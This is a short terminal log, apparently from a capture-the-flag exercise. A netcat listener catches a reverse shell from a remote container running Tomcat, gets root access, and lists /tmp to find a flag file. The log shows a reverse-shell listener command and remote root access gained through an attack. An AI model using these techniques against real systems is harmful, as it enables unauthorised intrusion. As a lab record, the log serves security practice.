 ┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [~] - [2020-07-14 02:35:42]
└─[0] <> nc -lvp 10000
Listening on [0.0.0.0] (family 0, port 10000)
Connection from [118.193.36.37] port 10000 [tcp/webmin] accepted (family 2, sport 45248)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7d35b8901269:/# l^H^H^H
root@7d35b8901269:/# cd /tmp
cd /tmp
root@7d35b8901269:/tmp# ls -l
ls -l
total 12
-rw-r--r-- 1 root root    0 Jul 14 06:14 flag-{bmhb04fcf7f-81e0-45d4-b545-c67a9d183526}
drwxr-xr-x 1 root root 4096 Jul 14 06:14 hsperfdata_root
drwxr-xr-x 2 root root 4096 Jul 14 06:14 tomcat-docbase.5041910098192179786.8090
drwxr-xr-x 3 root root 4096 Jul 14 06:14 tomcat.629984741917563273.8090
root@7d35b8901269:/tmp# #
┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [~] - [2020-07-14 02:38:44]
└─[0] <>